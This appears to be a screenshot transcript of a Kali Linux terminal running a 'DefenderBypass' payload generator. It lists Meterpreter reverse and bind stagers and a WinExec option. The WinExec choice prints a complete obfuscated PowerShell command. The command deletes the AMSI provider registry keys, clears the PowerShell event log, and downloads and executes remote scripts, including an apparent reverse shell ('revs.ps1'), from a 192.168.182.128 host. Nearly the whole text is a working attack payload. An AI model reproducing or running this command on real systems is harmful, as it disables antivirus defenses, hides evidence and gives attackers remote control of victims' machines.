 root@kali:/home/MrTiz/DefenderBypass
File Actions Edit View Help
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.0019 mins.
Enable Stealth Mode? (Y/N/H): N
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 7
****************
* windows_exec *
****************
SET CMD: cmd /c start /wait /min "" C:\Windows\Sysnative\WindowsPowerShell\v1.0\
powershell.exe -ep bypass -nop -w hidden -noni -c "Remove-Item -Path (('HKLM:DGv
S'+'OFTWARE'+'D'+'GvMic'+'rosoftDGv'+'A'+'MS'+'IDG'+'vProviders*DGv'+'*') -Crepl
aCE  'DGv',[chAR]92) -Force -ea SilentlyContinue; Clear-EventLog -LogName ('Wind
'+'ows Pow'+'erS'+'hell') -ea SilentlyContinue" & cmd /c start /min "" C:\Window
s\Sysnative\WindowsPowerShell\v1.0\powershell.exe -ep bypass -nop -w hidden -non
i -c "iex(New-Object Net.WebClient).DownloadString(('http://192.168.1'+'8'+'2.1'
+'2'+'8'+'/4m51.'+'p'+'s'+'1')); Remove-Item -Path (('HKL'+'M:{0}'+'SOF'+'TWARE{
0}M'+'icro'+'sof'+'t{0}'+'A'+'MSI{'+'0}Pr'+'o'+'viders*{'+'0}*') -f [cHAR]92) -F
orce -ea SilentlyContinue; Start-Sleep -Seconds 30; iex(New-Object Net.WebClient
).DownloadString(('http://'+'192.168.1'+'82.'+'12'+'8/revs'+'.ps1')); Clear-Even
tLog -LogName ('Windo'+'ws Po'+'w'+'er'+'Shell') -ea SilentlyContinue"